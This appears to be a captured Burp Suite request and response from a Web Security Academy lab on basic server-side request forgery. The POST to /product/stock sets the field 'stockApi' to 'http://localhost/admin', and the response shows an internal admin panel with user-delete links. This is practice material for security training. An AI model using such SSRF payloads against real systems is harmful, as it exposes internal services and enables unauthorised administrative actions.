 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3d000e04bc735185976db6006f0010.web-security-academy.net
3 Cookie: session=sJJg6IkReCjOdJE83MuyEfgw9UKSo744
4 Content-Length: 31
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: es-CO
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a3d000e04bc735185976db6006f0010.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a3d000e04bc735185976db6006f0010.web-security-academy.net/product?productId=14
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local server
Back to lab description >>
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete